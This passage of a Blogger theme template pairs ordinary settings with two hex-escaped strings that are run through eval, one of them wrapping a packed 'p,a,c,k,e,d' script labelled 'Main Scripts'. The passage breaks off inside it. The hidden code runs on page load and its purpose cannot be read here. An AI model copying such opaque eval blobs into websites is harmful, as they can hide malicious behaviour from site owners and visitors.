7\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c